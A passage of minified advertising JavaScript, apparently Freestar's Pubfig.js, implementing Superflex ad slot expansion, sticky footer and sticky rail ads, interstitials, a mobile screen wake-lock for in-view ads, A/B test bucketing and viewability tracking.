found"),this.logs.show(Ne);return}let{placement:r}=s;if(!this.isSuperflex({placement:r}))return;if(this.logs.add(`Slot Render Ended Event for ${r.name}`),this.shouldRun({placement:r})===!1){this.logs.add(`There is an active sponsorship for ${r.name}`),this.logs.show(Ne);return}let{enabledSuperflexBlocklist:n,gamSuperflexBlocklist:o}=freestar.fsdata;if(n&&!["advertiserId","lineItemId","creativeId","campaignId"].every(D=>o.indexOf(e[D])===-1)){this.logs.add("Slot contains matching entry on blocklist, exiting"),this.logs.show(Ne);return}let a=document.getElementById(t.getSlotElementId());if(!a){this.logs.add("Element not found, exiting"),this.logs.show(Ne);return}let d=a.querySelector('div[id*="google_ads_iframe_"]');if(!d){this.logs.add("Element not found, exiting"),this.logs.show(Ne);return}if(d.classList.contains("_fs-sf-ad"))return;this.logs.add("Placement is Superflex");let c=Ju({placement:r});if(!c)return;this.logs.add(`Largest possible size is ${c[0]}x${c[1]}`);let h=c[0]-c[1]>100?"width":"height",u=a.querySelector('iframe[id*="google_ads_iframe_"]'),p=aS(u);if(p.width<=1||p.height<=1){this.logs.add("Element size not found, exiting"),this.logs.show(Ne);return}if(p.width>300&&p.width<320&&(p.width=300),p.width>320&&p.width<330&&(p.width=320),p.width>=330&&p.width<468&&(p.width=336),p.width>468&&p.width<728&&(p.width=468),p.width>728&&p.width<970&&(p.width=970),p.height>50&&p.height<60&&(p.height=50),p.height>60&&p.height<90&&(p.height=60),p.height>90&&p.height<100&&(p.height=90),p.height>100&&p.height<250&&(p.height=100),p.height>250&&p.height<280&&(p.height=250),p.height>280&&p.height<600&&(p.height=280),p.height>600&&(p.height=600),this.logs.add(`Size of ad rendered is ${p.width}x${p.height}`),this.isLeaderboardLargeSize({width:p.width,height:p.height})){this.logs.add("Superflex with leaderboard large was already rendered"),this.logs.show(Ne);return}let m=c[h==="width"?0:1]-p[h];if(m<p[h]){this.logs.add(`There is not enough space (${m}px) left to render additional ads`),this.logs.show(Ne);return}this.logs.add(`There is ${m}px of space remaining`);let E=Zu({remainingSpace:m,largestPossibleDimension:c,adDimensions:[p.width,p.height],targetDimension:h});if(E<1)return;this.logs.add(`There is space for ${E} more ad(s)`);let S=t.getConfig("targeting").targeting["fs-sf-uuid"][0];a.classList.add(`fs-sf-${S}`);let I=v({type:"style",id:`_fs-sf-${t.getSlotElementId()}-stylesheet`});h==="width"&&(I.textContent+=` .fs-sf-${S} { width: ${c[0]}px; display: flex; align-items: center !important; justify-content: space-evenly !important; flex-direction: row !important; flex-wrap: nowrap; margin: 0 auto; } .fs-sf-${S}>div[id*="google_ads_iframe_"] { width: ${p.width}px; height: auto !important; } `),h==="height"&&(I.textContent+=` .fs-sf-${S} { height: ${c[1]}px; display: flex; align-items: center; justify-content: space-evenly; flex-direction: column; } `);let g=[],y=[];for(let P=1;P<=E;P++){let D=v({type:"div",id:`_fs-sf-${t.getSlotElementId()}-${P}`,classList:["_fs-sf-ad"],attributes:[{name:r.name}]});a.appendChild(D),y.push(this._gamManager.createSlot({placement:r,sizes:[[p.width,p.height]],id:D.id,slotConfig:{targeting:{"fs-sf-uuid":S,"fs-sf-index":`${P}`,fsrefresh:freestar.refreshLibrary[r.name]?freestar.refreshLibrary[r.name].timesRefreshed:0}}}));let H=JSON.parse(JSON.stringify(r));H.name=`_fs-sf-${t.getSlotElementId()}-${P}`,H.sizes=[[p.width,p.height]],H.sizeMappings=H.sizeMappings.map(de=>(de.size=[[p.width,p.height]],de.mediaTypes=de.mediaTypes.filter(ie=>ie!=="video"),de)),H.bidders=H.bidders.filter(de=>Fr.indexOf(de.bidder)===-1);let z=qe(H);z.mediaTypes.banner.sizes=[[p.width,p.height]],g.push(z),h==="width"&&(I.textContent+=` #_fs-sf-${t.getSlotElementId()}-${P}>div[id*="google_ads_iframe_"] { width: ${p.width}px; } `),this.logs.add(`Created an additional ad ${D.id} with uuid ${S}`)}document.head.appendChild(I),Nt({adUnits:g}),G.instance.resolve(l.BIDS_MANAGER).then(P=>{P.requestBids({elementIds:g.map(D=>D.code),slots:y})}),this.logs.show(Qu)}shouldRun({placement:e}){return this.blocklist.indexOf(e.name)===-1}registerSuperflexCallbacks(){let e={prebid:!$("sfv3-gam-only"),gam:!$("sfv3-prebid-only")};e.prebid&&this.fsprebid.onEvent(Et,this.auctionEndCallback.bind(this)),this._gamManager.instance.pubads().addEventListener(xt,this.slotRequestedCallback.bind(this)),e.gam&&this._gamManager.instance.pubads().addEventListener(ke,this.waitForIFrameElm.bind(this))}}});var Xu,hS=f(()=>{fd();k();N();Xu=class extends Pi{constructor({freestar:e}={}){super(),this._freestar=e}shouldRefresh({placement:e}){return this._freestar.superflex&&this._freestar.superflex.refresh&&this._freestar.superflex.isSuperflex&&this._freestar.superflex.isSuperflex({placement:e})}refresh({elementId:e,placement:t,refreshLibraryItem:s}){s.timesRefreshed+=1,this._freestar.superflex.refresh({elementId:e,placement:t,timesRefreshed:s.timesRefreshed})}};b.class(Xu,{token:l.SUPERFLEX_REFRESHER,dependencies:[l.FREESTAR]})});var pS,mS,eh,gS=f(()=>{qn();xe();Ze();pS={percentage:.2,blockedSiteIDs:[]},mS=()=>{let i=JSON.parse(Y({key:`fs.${Br}`}))||{};if(!pS.blockedSiteIDs.includes(freestar.fsdata.siteId)&&typeof i.inTest=="undefined"){let e=pS.percentage;Math.random()<e?(i.inTest=!0,i.control=Math.random()<=.5):i.inTest=!1,ve({key:`fs.${Br}`,value:i,type:q.object})}return i.inTest&&freestar.log(Ne,`Session is participating in test as ${i.control?"CONTROL":"TEST"}...`),$(`fs-use-${Br}`)||i.inTest},eh=()=>{let i=JSON.parse(Y({key:`fs.${Br}`}))||{};return(i==null?void 0:i.inTest)&&(i==null?void 0:i.control)}});var th,_S=f(()=>{uS();ui();Jr();hS();gS();qn();N();tt();th=class{constructor({freestar:e,analytics:t,gamManager:s}){_(this,"checkLineItems",e=>this.manager.checkLineItems(e));_(this,"isSuperflex",e=>this.manager.isSuperflex(e));_(this,"refresh",e=>this.manager.refresh(e));_(this,"removeCSS",e=>this.manager.removeCSS(e));this.manager=new tl({freestar:e,logger:new Ms,gamManager:s}),this.freestar=e,this._analytics=t}init(){mS()&&(this._sendEvent({type:eh()?"CONTROL_SESSION":"TEST_SESSION",value:{placements:[...this.freestar.fsdata.placements.filter(e=>e.sizeMappings.some(t=>t.superflex===!0))]}}),!eh())||(this.manager.update({placements:this.freestar.fsdata.placements.filter(e=>e.sizeMappings.some(t=>t.superflex===!0))}),this.manager.active&&this.manager.registerSuperflexCallbacks(),this.freestar.superflex={checkLineItems:this.checkLineItems,refresh:this.refresh,isSuperflex:this.isSuperflex,removeCSS:this.removeCSS})}_sendEvent({name:e=el,type:t,value:s}){this._analytics.track(new J({eventName:e,eventType:t,data:A({},s)}))}};b.class(th,{token:"Superflex",dependencies:[l.FREESTAR,l.ANALYTICS,l.GAM_MANAGER],defaultAlias:"superflex"})});var ih,ES=f(()=>{fd();k();N();ih=class extends Pi{constructor({freestar:e,gamManager:t}={}){super(),this._freestar=e,this._gamManager=t}shouldRefresh({elementId:e}){var t,s;return e===((s=(t=this._freestar.currentStickyFooter)==null?void 0:t.placement)==null?void 0:s.name)}fetchBids({elementId:e}){var r;let t=((r=this._freestar.currentStickyFooter)==null?void 0:r.footer)||this._freestar.currentStickyFooter;if(t!=null&&t.getIsNextVideo())return;let s=this.getSignal(e);this._freestar.currentStickyFooter.stickyFooterRefresh(s)}refresh({elementId:e,refreshLibraryItem:t}){var n;let s=this._gamManager.instance.pubads().getSlots().find(o=>o.getSlotElementId()===e);this._gamManager.setSlotTargeting({slot:s,key:"fsrefresh",value:(n=t.timesRefreshed)!=null?n:0});let r=this.getPendingRequest(e);typeof r=="function"?r():this._freestar.currentStickyFooter.stickyFooterRefresh()}};b.class(ih,{token:l.STICKY_FOOTER_REFRESHER,dependencies:[l.FREESTAR,l.GAM_MANAGER]})});function QT(){let{removeFooter:i,specialAdhesionRemoved:e,customFooter:t}=freestar.fsdata;if(i||e||t){let s=["#fs-select-footer-remove","#fs-special-remove"];for(let r=0;r<s.length;r++)if(sh({domSelector:s[r]}))return!0}return!1}function yS({placement:i}){if(QT())return!0;let{remove:e,adhesionRemove:t,add:s}=Ei({placement:i,type:le.STICKY_FOOTER_OPTIONS});return!!(e&&sh({domSelector:e})||t&&sh({domSelector:t})||s&&!document.getElementById("fs-select-footer"))}var sh,IS=f(()=>{Ct();_i();sh=({domSelector:i})=>document.querySelector(i)});var rh,SS=f(()=>{k();Ct();ES();IS();Zd();$u();Yu();_i();N();tt();Mc();rh=class{constructor({freestar:e,video:t={},eventBus:s,refreshLibrary:r,adSlotsManager:n}){_(this,"newStickyFooter",e=>{$I(e,this._videoInstance,this._attachStickyFooterResizeListener.bind(this),this._refreshLibrary,this._adSlotsManager)});_(this,"setVideoAdhesionEnabled",e=>{var t,s;return(s=(t=this._videoInstance).setVideoAdhesionEnabled)==null?void 0:s.call(t,e)});_(this,"_attachStickyFooterResizeListener",()=>{this._resizeObserver&&this._resizeObserver.disconnect(),this._resizeObserver=new ResizeObserver(()=>{let t=mn();this._eventBus.emit(Zs,{stickyFooterHeight:t})});let e=Nc();e&&this._resizeObserver.observe(e)});_(this,"init",()=>{var e;try{performance.mark("stickyFooter-initialization-start");let t="Sticky Footer: initStickyFooter method - ";this._freestar.log(1,t+" invoked looking for sticky placements!");let s=this._freestar.fsdata.placements.filter(r=>r.validAdSizes&&gt({placement:r,type:le.STICKY_FOOTER_OPTIONS})&&r[le.STICKY_FOOTER_OPTIONS].isOnCall);if(s.length)this._freestar.log(1,`${t} there are ${s.length} on call sticky footer placements. There will be no standard sticky footer invoked by Pubfig.js!`);else{this._freestar.log(1,t+" there are no on call sticky footer placements. Attempting to find a default sticky footer placement");let r=this._freestar.fsdata.placements.filter(n=>n.validAdSizes&&gt({placement:n,type:le.STICKY_FOOTER_OPTIONS})&&!n[le.STICKY_FOOTER_OPTIONS].isOnCall)[0];if(r&&!yS({placement:r})){this._freestar.log(1,`${t} ${r.name} is not blocked invoking AddStickyFooter.`);let{stickyFooterOutstreamVideoPattern:n}=$n(r);n==="VIDEO_DISPLAY_CONCURRENT"&&((e=r.stickyFooterOptions)!=null&&e.video)?this._freestar.currentStickyFooter=new kr({placement:r,videoInstance:this._videoInstance,refreshLibrary:this._refreshLibrary,adSlotsManager:this._adSlotsManager}):this._freestar.currentStickyFooter=new Mr({placement:r,videoInstance:this._videoInstance,refreshLibrary:this._refreshLibrary,adSlotsManager:this._adSlotsManager}),this._attachStickyFooterResizeListener(),this._freestar.deleteStickyFooter=this._freestar.currentStickyFooter.deleteStickyFooter||this._freestar.currentStickyFooter.footer.deleteStickyFooter}else this._freestar.log(1,t+"no default sticky placement found or it is blocked due to rules found in the footerIsBlocked method. There will be no standard sticky footer invoked by Pubfig.js!")}performance.mark("stickyFooter-initialization-end")}catch(t){this._freestar.log({title:"STICKY FOOTER",styles:"background: red; color: white; border-radius: 3px; padding: 3px"},t.message)}});this._freestar=e,this._eventBus=s,this._adSlotsManager=n,this._videoInstance=t.stickyFooterVideoInstance||{},this._refreshLibrary=r}};b.class(rh,{token:"StickyFooter",dependencies:[l.FREESTAR,{token:"Video",optional:!0},l.EVENT_BUS,l.REFRESH_LIBRARY,l.AD_SLOTS_MANAGER],defaultAlias:"stickyFooter"})});var Ss,bs,nh,Ur,oh=f(()=>{Ss="fs-sticky-rail-item",bs="fs-sticky-rail-items-container",nh="fs-sticky-rail-outer-container",Ur="fs-sticky-rail-styles"});var JT,ZT,il,bS=f(()=>{ae();oh();JT={root:null,rootMargin:"60% 0px 60% 0px"},ZT=0,il=class{constructor({win:e=window,placement:t,index:s,gamManager:r,adSlotsManager:n}){_(this,"_handleIntersection",e=>{e.forEach(t=>{t.isIntersecting&&(this._adSlotsManager.newAdSlots([{slotId:this.id,placementName:this._placement.name}]),this._observer.unobserve(this._container))})});this._win=e,this._gamManager=r,this._adSlotsManager=n,this._placement=t,this._index=s,this._globalIndex=ZT++,this._container=null,this._observer=null,this.init()}init(){this._container=this._createContainer(),this._attachToIntersectObserver()}destroy(){this._observer&&(this._observer.disconnect(),this._observer=null),this._container.remove(),this._container=null,this._gamManager.destroySlot({elementId:this.id}),this._win.fsprebid.removeAdUnit([this.id])}get container(){return this._container}get id(){return`${this._placement.name}_${this._globalIndex}`}_createContainer(){return v({type:"div",classList:[Ss],children:[v({type:"div",id:this.id,attributes:[{"data-ad-unit":this._placement.name}]})]})}_attachToIntersectObserver(){this._observer=new IntersectionObserver(this._handleIntersection,JT),this._observer.observe(this._container)}}});var sl,AS=f(()=>{Gn();X();ae();he();oh();bS();sl=class{constructor({placement:e,win:t=window,gamManager:s,freestar:r=window.freestar,adSlotsManager:n,containerElement:o=null}){_(this,"_handleContainerResize",Ds(()=>{this._updateItemsContainerHeight();let e=this._getPossibleItemsCount();if(e===this.items.length)return;if(e<this.items.length){let s=this.items.length-e;this._removeItems({count:s});return}let t=e-this.items.length;this._createItems({count:t})},200));this._win=t,this._freestar=r,this._gamManager=s,this._adSlotsManager=n,this._placement=e,this._container=null,this._itemsContainer=null,this._outerContainer=null,this._itemHeight=0,this._itemsContainerHeight=0,this._isCustomScrollHeight=!1,this.items=[],this._passedContainerElement=o}init(){if(this._container=this._getContainer(),!this._container){this._freestar.log(90,"Sticky Rail: No container found.");return}this._createContainers(),this._itemHeight=this._getItemHeight(),this._updateItemsContainerHeight(),this._addStyles(),this._debug(),this._createInitialItems(),this._attachResizeObserver()}destroy(){this._resizeObserver.disconnect(),this.items.forEach(e=>{e.destroy()}),this.items=[],this._outerContainer.remove(),this._outerContainer=null}_getPlacementLargestHeight(){let{sizes:e}=this._placement;return di(e)[1]}get _config(){return this._placement.stickyRailOptions}_getContainer(){if(this._passedContainerElement)return this._passedContainerElement;let{container:e}=this._config;return this._win.document.querySelector(e)}_createContainers(){this._itemsContainer=v({type:"div",classList:[bs]}),this._outerContainer=v({type:"div",classList:[nh],children:[this._itemsContainer]}),this._container.appendChild(this._outerContainer)}_addStyles(){if(this._win.document.getElementById(Ur))return;let t=this._config.paddingTop||0;Ws(` .${nh} { position: relative; } .${bs} { position: absolute; display: flex; flex-direction: column; align-items: center; width: 100%; } .${Ss} { width: 100%; min-height: 250px; position: relative; display: flex; flex-direction: column; justify-content: flex-start; align-items: center; flex-grow: 1; padding: 20px 0; } .${Ss} > div { position: sticky !important; top: ${t}px; } `,{id:Ur}),this._addSCustomScrollHeightStyles()}_addSCustomScrollHeightStyles(){this._isCustomScrollHeight&&Ws(` .${bs} > *:not(:last-child) { flex: 0 0 ${this._itemHeight}px; max-height: ${this._itemHeight}px; } .${bs} > *:last-child { flex: 1 1 auto; max-height: ${this._itemHeight}px; } `,{id:Ur})}_debug(){!this._freestar.debug||this._win.document.getElementById(`${Ur}-debug`)||Ws(` .${bs} { border: 1px solid red; background-color: rgba(255, 0, 0, 0.1); } .${bs}:before { content: "Sticky Rail Container"; display: block; } .${Ss} { border: 1px solid blue; background-color: rgba(0, 0, 255, 0.1); } .${Ss}:before { content: "Sticky Rail Item"; display: block; } `,{id:`${Ur}-debug`})}_updateItemsContainerHeight(){let{bottom:e}=this._container.getBoundingClientRect(),{top:t}=this._outerContainer.getBoundingClientRect();this._itemsContainerHeight=e-t,this._itemsContainer.style.height=`${this._itemsContainerHeight}px`}_getItemHeight(){let{scrollHeight:e}=this._config||{},{innerHeight:t}=this._win,s=Math.ceil(t*2);return this._isCustomScrollHeight=e&&!isNaN(e),this._isCustomScrollHeight?e:s}_createItems({count:e}){Array.from({length:e}).forEach(()=>{let t=new il({placement:this._placement,index:this.items.length,gamManager:this._gamManager,adSlotsManager:this._adSlotsManager});this._itemsContainer.appendChild(t.container),this.items.push(t)})}_removeItems({count:e}){if(e<1||this.items.length<e)return;this.items.splice(this.items.length-e,e).forEach(s=>{s.destroy()})}_getPossibleItemsCount(){if(this._itemsContainerHeight<=this._itemHeight)return 1;let e=Math.floor(this._itemsContainerHeight/this._itemHeight);return this._isCustomScrollHeight&&this._itemsContainerHeight-e*this._itemHeight>this._getPlacementLargestHeight()?e+1:e}_createInitialItems(){let e=this._getPossibleItemsCount();this._createItems({count:e})}_attachResizeObserver(){this._resizeObserver=new ResizeObserver(this._handleContainerResize),this._resizeObserver.observe(this._container)}}});var ah,wS=f(()=>{k();N();et();AS();ah=class{constructor({win:e=window,freestar:t,gamManager:s,adSlotsManager:r}){_(this,"init",()=>{if(Ee({name:"stickyRail"}))return;let{placements:e=[]}=this._freestar.fsdata||{};e.forEach(t=>{let{isOnCall:s}=this._getConfig(t);this._isStickyRailPlacement(t)&&!s&&this._createContainer(t)})});_(this,"create",e=>{let{placements:t=[]}=this._freestar.fsdata||{};t.forEach(s=>{e&&s.name!==e||this._isStickyRailPlacement(s)&&this._createContainer(s)})});_(this,"destroy",e=>{let t=this._runningPlacements.get(e);t&&Array.isArray(t)&&(t.forEach(s=>{s.destroy()}),this._runningPlacements.delete(e))});this._win=e,this._freestar=t,this._gamManager=s,this._adSlotsManager=r,this._runningPlacements=new Map,this._initializedContainers=new WeakMap}_isStickyRailPlacement(e){let{active:t,container:s}=this._getConfig(e)||{};return!!(t&&s)}_createContainer(e){let{container:t}=this._getConfig(e),s=this._win.document.querySelectorAll(t);if(s.length===0){this._freestar.log(90,"Sticky Rail: No container found.");return}s.forEach(r=>{if(this._initializedContainers.has(r))return;let n=new sl({placement:e,win:this._win,freestar:this._freestar,gamManager:this._gamManager,adSlotsManager:this._adSlotsManager,containerElement:r});n.init(),this._initializedContainers.set(r,n),this._runningPlacements.has(e.name)||this._runningPlacements.set(e.name,[]),this._runningPlacements.get(e.name).push(n)})}_getConfig(e){return e.stickyRailOptions||{}}};b.class(ah,{token:"StickyRail",dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.GAM_MANAGER,l.AD_SLOTS_MANAGER]})});var TS=f(()=>{wS()});function vS(i){if(window.innerWidth>2500||Ee({name:"googleInterstitial"}))return!1;let t=Op();if(t){performance.mark("interstitial-initialization-start"),window.freestar.googleInterstitialPlacement={placement:t};let s=i.defineOutOfPageSlot({dfpId:t.dfpId,elementId:i.instance.enums.OutOfPageFormat.INTERSTITIAL});s&&(i.setSlotTargeting({slot:s,key:"fs_ad_product",value:"googleInterstitial"}),i.instance.pubads().refresh([s]),fo({placementName:t.name,slotId:s.getSlotElementId()})),performance.mark("interstitial-initialization-end")}}function RS({event:i}){en({event:i})&&G.instance.resolveAll([l.ANALYTICS,l.DFP_RESPONSE_ANALYTICS_EVENT_FACTORY]).then(({analytics:e,dfpResponseAnalyticsEventFactory:t})=>{e.track(t.create({slotId:window.freestar.googleInterstitialPlacement.placement.name,placementId:window.freestar.googleInterstitialPlacement.placement.name,DfpId:i.slot.getAdUnitPath(),advertiserId:window.freestar.googleInterstitialPlacement.event.advertiserId,campaignId:window.freestar.googleInterstitialPlacement.event.campaignId,isEmpty:window.freestar.googleInterstitialPlacement.event.isEmpty,lineItemId:window.freestar.googleInterstitialPlacement.event.lineItemId,serviceName:window.freestar.googleInterstitialPlacement.event.serviceName,size:JSON.stringify(window.freestar.googleInterstitialPlacement.event.size),sourceAgnosticCreativeId:window.freestar.googleInterstitialPlacement.event.sourceAgnosticCreativeId,sourceAgnosticLineItemId:window.freestar.googleInterstitialPlacement.event.sourceAgnosticLineItemId,complete:!1})),delete window.freestar.googleInterstitialPlacement.event})}var CS=f(()=>{k();N();et();Fe();tn()});var dh,OS=f(()=>{N();ui();CS();dh=class{constructor({freestar:e,gamManager:t}){this._freestar=e,this._gamManager=t}init(){vS(this._gamManager)}postRender({event:e,elementId:t}){RS({event:e,elementId:t})}};b.class(dh,{token:"Interstitial",dependencies:[l.FREESTAR,l.GAM_MANAGER],defaultAlias:"interstitial"})});var rl,xS=f(()=>{k();N();ae();Is();ji();rl=class{load(){return w(this,null,function*(){["https://vjs.zencdn.net/7.20.2/video-js.css","https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.9.0/videojs-contrib-ads.css","https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.11.0/videojs.ima.css"].forEach(e=>{document.head.appendChild(v({type:"link",attributes:{rel:"stylesheet",href:e}}))}),yield us("https://vjs.zencdn.net/7.20.2/video.min.js"),yield Promise.all([us("https://imasdk.googleapis.com/js/sdkloader/ima3.js"),us("https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.9.0/videojs-contrib-ads.js"),us("https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.11.0/videojs.ima.js")]),vt({bidder:ai,placementId:"",tagUrl:""})})}};b.class(rl,{token:l.FOP_VIDEO_SCRIPTS,factory:()=>w(void 0,null,function*(){let i=new rl;return yield i.load(),i})})});var PS=f(()=>{xS();Is();zn()});var lh,DS=f(()=>{et();Tu();k();N();lh=class{constructor({dispensaryData:e,gamManager:t,win:s=window,adSlotsManager:r}){_(this,"_instances",new Map);_(this,"init",()=>{if(Ee({name:"flyingCarpet"}))return;let{placements:e=[]}=this._dispensaryData.fsdata||{};e.forEach(t=>{let s=this._win.document.getElementById(t.name);if(this._isFlyingCarpetPlacement(t)&&s){let r=this._getFCConfig(t);this._createInstance({placementName:t.name,element:s,config:r})}})});_(this,"_getFCConfig",e=>{var t,s;return(s=(t=e.selectedSize)==null?void 0:t.flyingCarpetOptions)!=null?s:{}});_(this,"_getIAIConfig",e=>{var t,s;return(s=(t=e.selectedSize)==null?void 0:t.intelligentAdInsertConfig)!=null?s:{}});this._dispensaryData=e,this._gamManager=t,this._adSlotsManager=r,this._win=s}create(e){if(Ee({name:"flyingCarpet"})){console.warn("Flying Carpet is disabled.");return}let{placements:t=[]}=this._dispensaryData.fsdata||{},s=t.find(n=>n.name===e&&this._isFlyingCarpetPlacement(n)),r=this._win.document.getElementById(e);!s||!r||this._createInstance({placementName:e,element:r,config:this._getFCConfig(s)})}destroy(e){let t=this._instances.get(e);t&&(t.element.innerHTML="",this._gamManager.destroySlot({elementId:t.slotId}),this._win.fsprebid.removeAdUnit([t.slotId]),this._instances.delete(e))}_createInstance({placementName:e,element:t,config:s}){if(this._instances.has(e))return console.warn(`Flying Carpet: ${e} is already running.`),null;let r=`${e}_fc`,{branding:n,height:o,background:a}=s,d=new vr({branding:n||"NONE",background:a||"linear-gradient(to bottom, #00c389 10%, black 100%)",height:o||"175vh",slotId:r});t.appendChild(d.generateHTML()),this._instances.set(e,{element:t,slotId:r}),this._registerSlot({placementName:e,slotId:r})}_registerSlot({placementName:e,slotId:t,skipSAU:s=!0}){let r={placementName:e,slotId:t,skipSAU:s};this._adSlotsManager.newAdSlots([r])}_isFlyingCarpetPlacement(e){let{active:t}=this._getFCConfig(e)||{},{active:s}=this._getIAIConfig(e)||{};return!!t&&!s}};b.class(lh,{token:"FlyingCarpetManager",dependencies:[{token:l.WINDOW,alias:"win"},l.AD_SLOTS_MANAGER,l.DISPENSARY_DATA,l.GAM_MANAGER]})});var As,JY,ch,NS,fh=f(()=>{As="wakelock",JY=`fs.${As}`,ch="WAKELOCK V1.3.1",NS={title:ch,styles:"background: black; color: white; border-radius: 3px; padding: 3px"}});var uh,MS,LS,kS,BS=f(()=>{fh();xe();Ze();uh={percentage:1,testPercentage:.02,blockedSiteIDs:[1575,1910,1748,1841,6326,2410,1783,1675,1676,1677,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687,1688,1689,1690,1691,1692,1693,1694,1911,1912,1913,1914,1915,1916,1917,1918,1919,1920,1921,1922,1923,1924,1925,1926,1927,1928,1929,1930,1931,1932,1933,1934,1935,1936,1937,1938,1939,1940,1941,1942,1943,1944,1945,1946,1947,1948,1949,1950,1951,1952,1953,1955,1956,1957,1958,1959,1960,1961,1962,1963,1964,1965,1966,1967,1968,1969,1970,1971,1972,1973,1974,1975,1985,2095,2132,2170,2232,2244,2511,5491,1756,2372,1556,2086,2087,2192,2193,2194,2195,2196,2197,2198,2199,2200,2201,2202,2203,2204,2205,2206,2207,2208,2209,2210,2211,2212,2213,2214,2215,2216,2217,2218,2219,2351,2352,2353,2354,2355,2356,2357,2358,2359,2360,2361,2362,2363,2364,2365,2366,2367,2394,2395,2396,2397,2398,2399,2400,2401,2402,2403,2404,2405,2426,3516,5344,3107,3108,3109,3110,3111,3234,6152,6603,1556,1495,5438,6507,6508,6497,6496,6498,6503,6500,6501,6499,6505,6502,6506,5836,5837,6592,5466,1560,3695,6249,108,112,7225,2125,7264,1794,38,7211,5632,3185,5693,2604,523,5839,6073,7250,2175,5941,3498,305,6615,5421,7270,5932,5935,7249,624,1725,5943,5931,3095,3037,856,241,285,2513,839,2147,7204,729,5894,1764,5472,2495,6589,6253,6949,2495,6256,2605,2301,507,6589,6153,2495,6949,6061,6256,2605,2301,6048,1823,1819,7234,6515,3184,1709,6516,1808,714,1781,608,6941,6509,1770,1758,6228,1994,5940,3163,5937,6358,1801,6324,7327]},MS=()=>{let i=JSON.parse(Y({key:`fs.${As}`}))||{};return!uh.blockedSiteIDs.includes(freestar.fsdata.siteId)&&typeof i.inTest=="undefined"&&(Math.random()<uh.percentage?Math.random()<uh.testPercentage?(i.inTest=!0,i.control=Math.random()<=.5):(i.inTest=!1,i.hasFeature=!0):(i.inTest=!1,i.hasFeature=!1),ve({key:`fs.${As}`,value:i,type:q.object})),i.inTest&&freestar.log(NS,`Session is participating in test as ${i.control?"CONTROL":"TEST"}...`),$(`fs-use-${As}`)||i.inTest||i.hasFeature},LS=()=>{let i=JSON.parse(Y({key:`fs.${As}`}))||{};return(i==null?void 0:i.inTest)&&(i==null?void 0:i.control)},kS=()=>{let i=JSON.parse(Y({key:`fs.${As}`}))||{};return(i==null?void 0:i.inTest)===!0}});var FS,US=f(()=>{FS=({freestar:i})=>{var e,t;return((t=(e=i==null?void 0:i.deviceInfo)==null?void 0:e.device)==null?void 0:t.type)!=="desktop"}});var hh,GS=f(()=>{ui();N();ti();Xe();BS();fh();US();ls();hh=class{constructor({freestar:e,window:t,eventBus:s,analytics:r}){_(this,"init",()=>{!FS({freestar:this._freestar})||!navigator.wakeLock||!this._win.requestAnimationFrame||MS()&&(kS()&&(this.control=LS(),this._sendEvent({type:this.control?"CONTROL_SESSION":"TEST_SESSION",value:{}}),this.control)||(this._bindEvents(),this._startPolling()))});this._freestar=e,this._win=t,this._eventBus=s,this._analytics=r,this._adsInView=new Set,this._wakeLock=null,this._lastPollTime=0,this._pollInterval=500}_bindEvents(){this._eventBus.subscribe(sr,this._handleAdIntersection.bind(this))}_handleAdIntersection(e){let{id:t,isIntersecting:s}=e.payload,r=oe.getAdUnitBySlotElementId(t);r&&(s?this._adsInView.add(r.placement.name):this._adsInView.delete(r.placement.name))}_requestWakeLock(){return w(this,null,function*(){if(navigator.wakeLock)try{yield this._releaseWakeLock(),this._adsInView.size>0&&(this._wakeLock=yield navigator.wakeLock.request("screen"),this._wakeLock.addEventListener("release",()=>{this._wakeLock=null}))}catch(e){console.error(`Failed to get Wake Lock: ${e.message}`)}})}_releaseWakeLock(){return w(this,null,function*(){this._wakeLock&&(yield this._wakeLock.release(),this._wakeLock=null)})}_startPolling(){let e=Date.now();e-this._lastPollTime>=this._pollInterval&&(this._lastPollTime=e,this._adsInView.size>0&&!this._wakeLock?this._requestWakeLock():this._adsInView.size===0&&this._wakeLock&&this._releaseWakeLock()),this._win.requestAnimationFrame(this._startPolling.bind(this))}_sendEvent({name:e=ch,type:t,value:s}){this._analytics.track(new J({eventName:e,eventType:t,data:A({},s)}))}};b.class(hh,{token:"WakeLock",dependencies:[l.FREESTAR,l.WINDOW,l.EVENT_BUS,l.ANALYTICS],defaultAlias:"wakelock"})});var ol,nl,VS=f(()=>{pt();Oe();ol=class ol extends W{constructor(){super(...arguments);_(this,"type","viewabilityMeasured")}_buildPayload(t){return Te(t,ol.payloadProperties)}};_(ol,"payloadProperties",["sessionId","pageviewId","accountId","siteId","placementId","dfpId","minRatio","testName","testGroup","fsAuctionId"]);nl=ol});var dl,al,zS=f(()=>{pt();Oe();dl=class dl extends W{constructor(){super(...arguments);_(this,"type","viewabilityMet")}_buildPayload(t){return Te(t,dl.payloadProperties)}};_(dl,"payloadProperties",["sessionId","pageviewId","accountId","siteId","placementId","dfpId","minRatio","timeInView","testName","testGroup","fsAuctionId"]);al=dl});var ph,HS=f(()=>{ui();N();ti();VS();zS();Xe();ph=class{constructor({freestar:e,window:t,analytics:s,eventBus:r,gamManager:n}){_(this,"init",()=>{let e=Math.random()<.5;this._isInitialized||!e||(this._bindEvents(),this._startPolling(),this._gamManager.instance.setConfig({targeting:{fs_viewability:"active"}}),this._isInitialized=!0)});_(this,"_handleAuctionStart",({payload:e})=>{var o,a;let t=(e==null?void 0:e.elementId)||(e==null?void 0:e.slotId);if(!t)return;let s=oe.getAdUnitBySlotElementId(t)||oe.getAdUnitByPrebidCode(t),r=((a=(o=s==null?void 0:s.slot)==null?void 0:o.getSlotElementId)==null?void 0:a.call(o))||t;this._auctionReadySlots.add(r);let n=this._pendingIntersections.get(r);n&&(this._pendingIntersections.delete(r),this._processIntersection(n))});_(this,"_handleIntersection",e=>{let{id:t,isIntersecting:s,intersectionRatio:r=0}=(e==null?void 0:e.payload)||{};if(t){if(!this._auctionReadySlots.has(t)){this._pendingIntersections.set(t,{id:t,isIntersecting:s,intersectionRatio:r});return}this._pendingIntersections.delete(t),this._processIntersection({id:t,isIntersecting:s,intersectionRatio:r})}});this._freestar=e,this._win=t,this._analytics=s,this._eventBus=r,this._isInitialized=!1,this._gamManager=n,this._viewabilityMap=new Map,this._auctionReadySlots=new Set,this._pendingIntersections=new 